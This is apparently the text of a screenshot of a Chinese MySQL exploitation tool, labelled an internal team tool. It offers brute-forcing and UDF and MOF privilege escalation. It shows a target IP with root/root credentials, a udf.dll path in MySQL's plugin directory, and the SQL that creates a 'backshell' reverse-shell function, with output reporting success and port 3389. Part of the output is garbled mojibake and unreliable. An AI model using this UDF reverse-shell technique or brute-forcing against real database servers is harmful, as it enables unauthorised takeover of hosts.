 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 连接
导入的目录: C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行
SQL命令: Create Function backshell returns string soname 'udf.dll'; 1 执行 2
-------------------------------------------����!
�ɹ�����3389�˿ں���.
�����ɹ����ɡ�
-------------------------------------------����!
�����ɹ����ɡ�
-------------------------------------------����!
(1125, "Function 'backshell' already exists") 3 成功创建反弹shell函数